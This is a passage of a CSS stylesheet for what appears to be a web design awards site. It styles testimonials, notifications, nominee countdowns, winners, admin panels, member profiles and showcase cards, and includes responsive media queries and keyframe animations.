    overflow: hidden;
}


/* - - - - - - - - - - - - - - - - - - - -

    .testimonials

   - - - - - - - - - - - - - - - - - - - - */

.testimonials .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}
.testimonials .testimonial-single-wrap {
	padding: 26.5px;
    width: 50%;
    float: left;
}
.testimonial-single-wrap .page-display-metadata {
    padding: 80px 20px;
	text-align: left;
  background-color: #dadada!important;
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}
.testimonial-single-wrap .page-display-description p {
    margin: inherit;
    font-size: 19px;
}
.testimonials-member-wrap {
	margin-bottom: 24px;
	position: relative;
}
.testimonials-member-wrap:after {
    content: "\201C";
    position: absolute;
    font-size: 140px;
    color: #ffffff;
    top: 25px;
    left: 3px;
    line-height: 0;
    text-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.testimonial-single-wrap .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 123px);
	max-width: 	  -moz-calc(100% - 123px);
    max-width: 		-o-calc(100% - 123px);
    max-width: 		   calc(100% - 123px);
}


/* - - - - - - - - - - - - - - - - - - - -

    .testimonial

   - - - - - - - - - - - - - - - - - - - - */

.testimonial .testimonial-single-wrap {
    padding: 26.5px;
    padding-top: 140px;
    max-width: 1300px;
    margin: 0 auto;
}


/* - - - - - - - - - - - - - - - - - - - -

    .member-testimonials

   - - - - - - - - - - - - - - - - - - - - */

.member-testimonials .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}
.member-testimonials .testimonial-single-wrap {
    padding: 26.5px;
    max-width: 1300px;
    margin: 0 auto;
}


/* - - - - - - - - - - - - - - - - - - - -

    .notifications

   - - - - - - - - - - - - - - - - - - - - */

.notifications .page-display-metadata-elegant {
    padding-bottom: 60px!important;
}
/* Support for user custom style
.notifications-bg {
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: fixed;
}*/
.notifications .two-column-page-wrap {
    max-width: 1600px;
}
.notifications .page-contents-nav-wrap {
    width: 500px;
}
.notifications .page-contents-nav-wrap .canvas:hover {
	background: #fbfbfb;
}
.notifications .page-contents-nav-wrap .page-contents-canvas-active .canvas, .notifications .page-contents-nav-wrap .page-contents-canvas-active:hover .canvas {
	background: rgb(64 103 255 / 11%);
	box-shadow: none;
	cursor: default;
}
.notifications .page-contents-nav-wrap li.page-contents-canvas-active:hover, .notifications .page-contents-nav-wrap li.page-contents-date:hover, .notifications .page-contents-nav-wrap li.page-contents-loading:hover {
    left: 0;
}
.notifications .page-contents-nav-wrap .page-contents-canvas-new .canvas {
	border-left: 3px solid var(--color-blue);
	border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.notifications .canvas-wrap {
    width: -webkit-calc(100% - 500px);
	width: 	  -moz-calc(100% - 500px);
    width: 		-o-calc(100% - 500px);
    width: 		   calc(100% - 500px);
	margin-bottom: 53px;
}
.notification-container {
	width: 100%;
    max-width: 500px;
    margin: 0 auto;
}
.notification-wrap .canvas {
	/*box-shadow: 0 0 4px #d8d8d8 inset;*/
	border: none;
}
.notifications .page-contents-nav {
    height: -webkit-calc(100vh - 200px);
	height:    -moz-calc(100vh - 200px);
    height: 	 -o-calc(100vh - 200px);
    height: 		calc(100vh - 200px);
    overflow-y: scroll;
	margin-top: 0;
    padding: 10px;
	width: 495px;
	background: #fafafa;
    border: var(--main-border);
    border-radius: 10px;
}
.notifications .page-contents-nav .p-note {
    display: block;
}

.notification-wrap a.button:hover {
	background: #fafafa!important;
	border: 1px solid #fafafa!important;
	box-shadow: 1px 2px 2px #b9b9b9!important;
	opacity: 1!important;
}
.notification-wrap a:hover {
	opacity: 0.7!important;
}
.notification-wrap img {
    margin: 0!important;
}
.notification-wrap .button {
    margin-top: 0!important;
    height: auto!important;
}


/* - - - - - - - - - - - - - - - - - - - -

    .notification

   - - - - - - - - - - - - - - - - - - - - */

.notification .notification-container {
	padding-top: 140px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .tags/.skills

   - - - - - - - - - - - - - - - - - - - - */

.tags .page-wrap, .skills .page-wrap {
	max-width: 1300px;
}


/* - - - - - - - - - - - - - - - - - - - -

    pages with .page-contents-nav (two-column)

   - - - - - - - - - - - - - - - - - - - - */

.two-column-page-wrap {
	max-width: 1100px;
}
.page-contents-nav-wrap {
	float: left;
    width: 260px;
    height: 20px;
}
@media only screen and (max-width: 770px) {
	.page-wrap .page-contents-nav-wrap {
		display: none;
	}
}
.canvas-wrap {
	float: left;
    width: -webkit-calc(100% - 260px);
	width: 	  -moz-calc(100% - 260px);
    width: 		-o-calc(100% - 260px);
    width: 		  calc(100% - 260px);
}


/* - - - - - - - - - - - - - - - - - - - -

    but-visible page navigation

   - - - - - - - - - - - - - - - - - - - - */

#but-visible.visible {
    position: fixed;
    top: 0;
    padding-left: 20px;
    padding-right: 10px;
}
.badges-certificates:not(.jury-badge-certificate) #but-visible.visible {
    top: 80px;
}
.page-contents-nav {
    width: 240px;
	margin-top: 100px;
	padding-right: 30px;
}

.page-contents-nav ul {
	margin: 0;
	padding: 0;
}
.page-contents-nav ul li {
	position: relative;
    list-style: none;
    margin-bottom: 15px;
    left: 0;
}
.page-contents-nav ul li:hover {
    left: -5px;
}
.page-contents-nav ul li span {
	cursor: pointer;
}
.page-contents-nav li.page-contents-li-current:before {
	content: '';
    position: absolute;
    left: -12px;
	border-left: 2px solid var(--theme-color);
    height: 100%;
}
.page-contents-nav li.page-contents-li-current:hover {
	left: 0;
}
.page-contents-nav li.page-contents-li-current a, .page-contents-nav li.page-contents-li-current span {
	cursor: default;
}
.page-contents-nav-item {
	font-size: 14px;
    font-family: var(--bold-font);
    margin: 0;
    color: #2f2e2e;
}
.page-contents-nav .p-note {
    margin: 4px 0 0;
    font-size: 13px;
    line-height: 1.2;
    color: #9c9c9c;
}
.page-contents-nav-item span, .p-note span {
	padding: 0 3px;
    margin: 0 3px;
    border-radius: 3px;
    background: #ffffff;
    font-size: 12px;
    display: -webkit-inline-box;
    box-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.page-contents-nav .p-note a {
    color: #9c9c9c;
    cursor: context-menu;
}
.page-contents-nav .p-note a:hover {
    opacity: 0.6;
}


/* - - - for devices with small height - - - */

@media only screen and (max-height: 700px) {
.page-contents-nav .p-note {
	display: none;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    badges-certificates

   - - - - - - - - - - - - - - - - - - - - */

.fox-icon img {
	position: relative;
	width: 87px;
    height: 87px;
    border-radius: 4px;
}
.badges-certificates .page-wrap {
    margin-top: 0;
}
.badges-certificates .textarea {
    font-size: 14px;
    height: 120px;
}


/* - - - - - - - - - - - - - - - - - - - -

    about-cssfox

   - - - - - - - - - - - - - - - - - - - - */

.about-cssfox .dot-hr, .about-cssfox hr {
    background: var(--theme-color);
}
.about-cssfox .page-display-metadata.site-bg-image {
    padding: 300px 10px 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .log

   - - - - - - - - - - - - - - - - - - - - */

.log .page-wrap {
    margin-top: 0;
	max-width: 878px;
}
.log .page-wrap img {
    margin: 0;
}


/* - - - - - - - - - - - - - - - - - - - -

    log-without-categories

   - - - - - - - - - - - - - - - - - - - - */

.log-without-categories .page-wrap {
    max-width: 616px;
}
.log-without-categories .canvas-wrap {
    width: 100%;
    float: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    nominees

   - - - - - - - - - - - - - - - - - - - - */

.nominees-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 1668px;
    width: 100%;
	margin-bottom: 100px;
}
.nominees-single-wrap {
    max-width: 834px;
    width: 100%;
    float: left;
}
.nominees-single-info-wrap {
	max-width: 326.28px;
	width: 100%;
	float: left;
	padding: 0 26.5px;
}
.nominees-single-info-wrap .appearance-info-container-description p {
    font-size: 13px;
}
.nominees-single-wrap:nth-child(even) .nominees-single-info-wrap {
	float: right;
}
.nominees-single-wrap .single-fox-reviews-wrap {
	position: relative;
	display: block;
    right: 0;
    top: 0;
    padding: 0 0 14px;
}
.nominees-single-wrap .nominees-single-info-wrap .elements-group {
    margin-bottom: 14px;
}
.nominees-single-wrap .single-fox-reviews-wrap.member-appearance {
    margin-right: 0;
}
.nominees-single-wrap .single-fox-reviews-wrap .member-appearance-summary {
    left: -30px;
}


/* - - - nominee-time-counter - - - */

.nominee-time-counter-wrap {
	margin-top: 26.5px;
}
.nominee-time-counter-single {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 10px;
    cursor: default;
    height: 84px;
    width: 84px;
}
.border-active {
	position: absolute;
    border-radius: 50%;
    border: 1px solid;
    height: 100%;
    width: 100%;
    border-left-color: var(--color-blue);
    border-top-color: var(--color-blue);
    border-right-color: var(--color-blue);
    border-bottom-color: var(--color-blue);
}
.nominees-single-wrap:nth-child(4n+1) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(20deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+1) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(80deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+2) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(60deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+2) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(140deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+3) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(100deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+3) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(200deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+4) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(140deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+4) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(290deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominee-time-counter-single-number {
	color: var(--main-text-black-color);
    position: absolute;
    top: 44%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 28px;
    font-family: var(--bold-font);
}
.nominee-time-counter-single-date {
	color: #828181;
    position: absolute;
    top: 75%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 8px;
    font-family: var(--bold-font);
	letter-spacing: 1px;
}


/* - - - - - - - - - - - - - - - - - - - -

    winners

   - - - - - - - - - - - - - - - - - - - - */

.winners-single-wrap {
    padding: 26.5px;
}
.winners-single-wrap .page-display-metadata {
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    background-color: #dadada!important;
    overflow: hidden;
}
.winners-single-wrap h2 {
  font-size: 34px;
    color: inherit;
    padding: 0;
    margin: 0;
    position: relative;
}
@media only screen and (max-width: 770px) {
.winners-single-wrap h2 {
    font-size: 26px;
}
}
.winners-single-wrap h3 {
  font-size: 20px;
    color: inherit;
    padding: 0;
    margin: 0;
    position: relative;
}

.winner-website-icon img, .winner-website-icon svg {
    width: 100px;
    height: 100px;
    position: relative;
    border-radius: 10px;
}
.winner-website-info {
    margin-top: 10px;
    position: relative;
    font-size: 14px;
}
.winners > .member .page-display-metadata {
    padding: 220px 40px;
}
@media only screen and (max-width: 1368px) {

  .winners > .member .page-display-metadata {
      padding: 120px 40px;
  }
}
@media only screen and (max-width: 766px) {
.winners > .member .page-display-metadata {
    padding: 60px 20px;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    Foxes single cycle

   - - - - - - - - - - - - - - - - - - - - */

.favorite-foxes-single-cycle .page-display-metadata-elegant, .nominees-single-cycle .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}

.nominees-single-wrap .single-fox-appearance-wrap {
	max-width: 507px;
}

@media only screen and (max-width: 1922px) {
.nominees-wrap {
    max-width: 1614px;
}
.nominees-single-wrap {
    max-width: 807px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    max-width: 480px;
}
}
@media only screen and (max-width: 1918px) {
.members-single-wrap {
    width: 33.333333%;
}
}
@media only screen and (max-width: 1614px) {
.nominees-wrap {
    max-width: 1494px;
}
.nominees-single-wrap {
    max-width: 747px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
	width: -webkit-calc(100% - 326.28px);
	width:    -moz-calc(100% - 326.28px);
    width:      -o-calc(100% - 326.28px);
    width: 		   calc(100% - 326.28px);
}
}
@media only screen and (max-width: 1495px) {
.nominees-wrap {
    max-width: 1120px;
}
.nominees-single-wrap {
    max-width: 560px;
}
.nominees-single-info-wrap {
    max-width: 255px;
	padding: 16.5px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
	width: -webkit-calc(100% - 255px);
	width:    -moz-calc(100% - 255px);
    width:      -o-calc(100% - 255px);
    width: 		   calc(100% - 255px);
	padding: 16.5px;
}
.nominee-time-counter-wrap {
    margin-top: 0;
}
.nominees-single-info-wrap > *:first-child .elements-group {
	margin-top: 0;
}
.members-single-wrap, .winners-single-wrap, .jury-single-wrap, .testimonials .testimonial-single-wrap {
    padding: 16.5px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 16.5px;
}
}
@media only screen and (max-width: 1122px) {
.members-single-wrap {
    width: 50%;
}
.members-single-wrap, .winners-single-wrap, .jury-single-wrap, .testimonials .testimonial-single-wrap {
    padding: 12px;
}
.nominees-wrap {
    max-width: 1000px;
}
.nominees-single-wrap {
    max-width: 500px;
}
.nominees-single-info-wrap {
    max-width: 227px;
    padding: 12px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    width: -webkit-calc(100% - 227px);
    width:    -moz-calc(100% - 227px);
    width:      -o-calc(100% - 227px);
    width:         calc(100% - 227px);
    padding: 12px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.awards-pages-decoration {
	display: none;
}
.notification-wrap {
    display: none;
}
.notifications .page-contents-nav-wrap {
    width: 100%;
    display: block;
}
.notifications .page-contents-nav {
	display: block;
    width: 100%;
	height: -webkit-calc(100vh - 200px);
    height:    -moz-calc(100vh - 200px);
    height:      -o-calc(100vh - 200px);
    height:         calc(100vh - 200px);
}
}
@media only screen and (max-width: 1022px) {
.testimonials .testimonial-single-wrap {
	width: 100%;
}
.nominees-wrap {
	width: 90%;
}
.nominees-single-wrap {
    width: 50%;
}
.nominees-single-info-wrap {
    display: none;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    width: 100%;
}
}
@media only screen and (max-width: 975px) {
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    width: 50%;
}
}
@media only screen and (max-width: 930px) {
  .nominees-wrap {
      width: 99%;
  }
}
@media only screen and (max-width: 770px) {
.page-contents-nav {
    display: none;
}
.canvas-wrap {
    width: 100%;
}
}
@media only screen and (max-width: 766px) {
.page-display-metadata, .about-cssfox .page-display-metadata.site-bg-image {
    padding: 150px 10px 60px;
}
}
@media only screen and (max-width: 600px) {
.nominees-wrap {
    max-width: 477px;
}
.nominees-single-wrap {
    width: 100%;
}
.members-single-wrap, .jury-single-wrap {
    width: 100%;
}
.max-3-foxes-in-line-wrap {
    max-width: 512px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    width: 100%;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .member .page-display-metadata

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.member .page-display-metadata {
    box-shadow: none;
	background-color: transparent;
	background-size: cover!important;
	background-position: center!important;
  text-align: left;
  padding: 120px 40px 60px;
}
@media only screen and (max-width: 766px) {
  .member .page-display-metadata {
      padding: 80px 10px 20px;
  }
}
.member .page-display-metadata a:hover {
	opacity: 0.8;
}
.member-semi-transparent-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 4px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
}


/* - - - For design only - - - */

.page-display-metadata-custom-color {
	color: rgb(86, 87, 86);
	fill: rgb(86, 87, 86);
}
.page-display-metadata-custom-color a {
	color: inherit;
}
.page-display-metadata-custom-overlay {
	background: transparent;
}

/* - - - For design only END - - - */


.page-display-metadata-content {
padding: 0 20px;
}
@media only screen and (min-width: 1680px) {
.page-display-metadata-content {
  max-width: 1600px;
      left: 50%;
      margin-left: -800px;
      position: relative;
}
}

[class*="user-content-"] a:not(.jury-badge), [class*="user-content-"] h3, [class*="user-content-"] > svg {
	color: inherit;
	fill: inherit !important;
}
.anchor-space-h2 {
	height: 20px;
	margin: 80px 0 1px;
}
.anchor-space-h2 + .title-holder-h2{
    margin: unset;
}

.profile-picture {
	display: -webkit-inline-box;
    position: relative;
}
.profile-picture img, .profile-picture svg {
    width: 100px;
    height: 100px;
    position: relative;
	border-radius: 50%;
}
.member .page-display-title {
	margin: 10px 0 0;
	font-size: 24px;
}
.page-display-metadata-button {
    font-family: var(--bold-font);
    font-size: 9px;
    text-align: center;
    padding: 0 12px;
	margin-left: 5px;
    height: 30px;
    line-height: 28px;
	letter-spacing: 0.6px;
    border-radius: 40px;
    border: 1px solid;
    display: inline-block;
    vertical-align: middle;
}
.page-display-metadata-account-type-location {
	margin-top: 10px;
	position: relative;
	font-size: 14px;
}
.member .page-display-description {
    font-size: 15px;
	margin-top: 10px;
  max-width: 700px;
    width: 100%;
    margin-left: unset;
}
.member .page-display-description a {
    border-bottom: 1px solid;
}
.social-links-wrap {
	margin-top: 10px;
	position: relative;
}
.social-links svg {
    margin: 0 4px;
    width: 30px;
    height: 30px;
}
.page-display-metadata-following-followers {
	margin-top: 4px;
	position: relative;
	font-size: 14px
}

@media only screen and (max-width: 766px) {
.member .page-display-description {
    font-size: 13px;
}
.member .page-display-title {
    font-size: 22px;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .admin

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.admin > .page-display-metadata .page-display-metadata-overlay {
	background: #77bba4;
}
.admin-single-wrap {
	width: 100%;
    max-width: 930px;
    margin: 53px auto;
}
.admin-nominees .admin-single-wrap {
    max-width: 1234px;
}
.admin-nominees .single-fox-reviews-wrap .elements-group {
    margin-top: 0;
}
.admin-nominees .nominee-time-counter-wrap {
    margin-top: 0;
}
.admin .testimonial-single-wrap, .admin .admin-invite-single-wrap, .admin .admin-jury-certificate-single-wrap, .admin .single-post-appearance-wrap, .admin .admin-new-reviews-single-wrap, .admin .members-single-wrap, .admin .single-element-appearance-wrap, .admin .admin-hero-wrap, .admin .admin-new-cycle-wrap, .admin .admin-choose-winner-wrap, .admin .single-tale-appearance-wrap {
	max-width: 507px;
    width: 100%;
    float: left;
    padding: 26.5px;
}
.admin-submissions .single-fox-appearance-wrap, .admin-jury-candidates .single-fox-appearance-wrap, .admin-for-news .single-fox-appearance-wrap {
    max-width: 507px;
  }
.admin .admin-jury-certificate-single-wrap p {
    font-size: 32px;
}
.admin .admin-invite-single-wrap {
	padding-top: 0;
}
.admin .admin-invite-single-wrap .textarea {
    height: -webkit-calc(100vh - 680px);
	height:    -moz-calc(100vh - 680px);
    height: 	 -o-calc(100vh - 680px);
    height: 		calc(100vh - 680px);
}
.admin .single-fox-appearance-wrap, .admin .testimonial-single-wrap, .admin .admin-jury-certificate-single-wrap, .admin .single-post-appearance-wrap, .admin .admin-new-reviews-single-wrap, .admin .members-single-wrap, .admin .single-element-appearance-wrap, .admin .admin-hero-wrap, .admin .admin-new-cycle-wrap, .admin .admin-choose-winner-wrap {
    padding-top: 0;
}
.admin-control-panel {
	float: left;
    width: 100%;
	max-width: 400px;
	text-align: center;
}
.admin-certificate-container img, .admin-hero-container img, .admin-choose-winner-container img {
	width: 100%;
    margin-top: 30px;
}
.admin-new-reviews .textarea {
    min-height: 250px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    fox

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.top-fox-section-wrap {
	padding: 0 26.5px;
    margin: 128px auto 0;
    max-width: 1053px;
}
.top-fox-section-wrap p {
	margin: 15px 0 1px;
  font-size: 15px;
}
.top-fox-section-wrap .fox-appearance {
    margin: 72px 0 16px;
}
.fox-image, .fox-screenshot {
	position: relative;
}
.fox-image img {
  width: 100%;
  max-width: 1500px;
  border-radius: 4px;
}
.fox-screenshot img {
	width: 100%;
    max-width: 1000px;
    border-radius: var(--main-border-radius);
}
.elements-fox-section-wrap {
    margin: 26.5px auto;
    max-width: 1053px;
}
.elements-fox-section-wrap .elements-group, .tale-fox-section-wrap .elements-group {
    padding: 0 26.5px;
}
.tale-fox-section-wrap {
    margin: 26.5px auto;
    max-width: 1053px;
}
.element-tale-appearance-name {
    position: relative;
    font-size: 17px;
    line-height: 1.3;
    padding: 0;
    margin: 0;
}
.element-tale-appearance-name a {
    color: var(--main-text-black-color);
}
.element-tale-appearance-name a:hover {
    color: #959595;
}
.element-tale-appearance-related-info {
	font-size: 13px;
    color: #919191;
}
.comments-fox-section-wrap {
	background: #ffffff;
    padding: 1px 0 53px;
}
.fox .footer-wrap {
    background: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-fox-reviews-wrap

   - - - - - - - - - - - - - - - - - - - - */

.member-appearance.single-fox-reviews-wrap {
    width: auto;
}
.single-fox-reviews-wrap {
	position: absolute;
    right: 0;
    top: -70px;
}
.top-fox-section-wrap .single-fox-reviews-wrap {
    top: -12px;
}

.open-review-clue:before {
	content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 7px solid var(--color-blue);
    width: 80px;
    height: 80px;

	-webkit-animation: review-clue 1.4s infinite;
	   -moz-animation: review-clue 1.4s infinite;
         -o-animation: review-clue 1.4s infinite;
	        animation: review-clue 1.4s infinite;
}
@-webkit-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@-moz-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@-o-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}

.single-fox-reviews-wrap .member-appearance-profile-picture {
	cursor: pointer;
	background: #ffffff;
    border-radius: 50%;
	margin-right: 3px;
}
.single-fox-reviews-wrap .member-appearance-summary {
	cursor: default;
	width: 264px;
    top: 70px;
    left: -195px;
	-webkit-animation: member-appearance-summary-fox-reviews 0.4s;
    	    animation: member-appearance-summary-fox-reviews 0.4s;
}
@-webkit-keyframes member-appearance-summary-fox-reviews {
	0%   {
		top: 50px;
		opacity: 0;
	}
	100% {
		top: 70px;
		opacity: 1;
	}
}
.single-fox-reviews-wrap .member-appearance-summary .member-appearance {
    width: 100%;
}
.member-appearance-statistics-and-social-wrap {
	margin-top: 12px;
}
.member-appearance-statistics-and-social-icons {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 3px;
    cursor: default;
	width: 54px;
    height: 54px;
    background: #ffffff;
    border-radius: 50%;
}
.member-appearance-statistics-and-social-icons svg {
    width: auto;
    height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .new-fox

   - - - - - - - - - - - - - - - - - - - - */

.new-fox .formal-wrap {
    max-width: 706px;
}
.new-fox-icon {
	max-width: 100px;
  border-radius: 4px;
}
.new-fox-screenshot {
	max-width: 454px;
  border-radius: 4px;
}
.new-fox-screenshot:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 4px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-fox-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-fox-appearance-wrap {
  max-width: 600px;
    width: 100%;
    float: left;
	padding: 26.5px;
}
.single-fox-appearance {
	position: relative;
    border-radius: var(--main-border-radius);
	border-top-left-radius: var(--main-border-radius);
    border-top-right-radius: var(--main-border-radius);
	border: var(--main-border);
}

.awards-badge {
    height: 18px;
    background: var(--color-blue);
    border-radius: 4px;
    font-size: 10px;
    color: #ffffff;
    position: absolute;
    top: 20px;
    left: -10px;
    padding: 0 16px;
    line-height: 17px;
    z-index: 1;
	-webkit-transition-delay: 0.3s;
       -moz-transition-delay: 0.3s;
         -o-transition-delay: 0.3s;
            transition-delay: 0.3s;
}
.single-fox-appearance:hover .awards-badge {
    padding: 0 22px;
}

.single-fox-appearance-draft {
color: #ff0101;
}

.single-fox-appearance-fox-screenshot-container {
	overflow: hidden;
	display: block;
  border-radius: 4px;
}
.single-fox-appearance-fox-screenshot-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}


.single-fox-appearance-fox-screenshot-container img {
  max-width: 600px;
	width: 100%;
	border-radius: 4px;
	vertical-align: bottom;
}
.single-fox-appearance-fox-screenshot-container img ~ img, .appearance-statistics-and-social-positioning img ~ img, .appearance-statistics-and-social-positioning img ~ img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.single-fox-appearance .fox-appearance-icon {
    margin-left: -24px;
    margin-top: -120px;
	background: #ffffff;
	box-shadow: 0 0 1px #bbbbbb;
	border-radius: var(--secondary-border-radius);
}
.single-fox-appearance-info-container {
	padding: 0;
}
.single-fox-appearance .fox-appearance-info {
	width: -webkit-calc(100% - 79px);
	width: 	  -moz-calc(100% - 79px);
    width: 		-o-calc(100% - 79px);
    width: 		   calc(100% - 79px);
}
.single-fox-appearance-info-container > .member-appearance {
	margin-top: 6px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-element-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-element-appearance-wrap {
    max-width: 526.5px;
    width: 50%;
    float: left;
	padding: 26.5px;
}
.single-element-appearance {
	border-radius: 4px;
	background: var(--main-appearance-bg);
}
.single-element-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-element-appearance-featured-container {
	overflow: hidden;
	max-height: 900px;
	display: block;
  border-radius: 4px;
}
.single-element-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-element-appearance-featured-container img {
	max-width: 760px;
	width: 100%;
    border-radius: 0;
	border-bottom-left-radius: var(--main-border-radius);
	border-bottom-right-radius: var(--main-border-radius);
	vertical-align: bottom;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-tale-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-tale-appearance-wrap {
    width: 100%;
	padding: 26.5px;
	position: relative;
}
.single-tale-appearance {
	border-radius: 4px;
	background: var(--main-appearance-bg);
	border: var(--main-border);
}
.single-tale-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-tale-appearance-featured-container {
	overflow: hidden;
	display: block;
}
.single-tale-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-tale-appearance-featured-container img {
	max-width: 1000px;
	width: 100%;
    border-radius: 4px;
	vertical-align: bottom;
}

@media only screen and (max-width: 1730px) {
.single-fox-reviews-wrap {
	top: -12px;
}
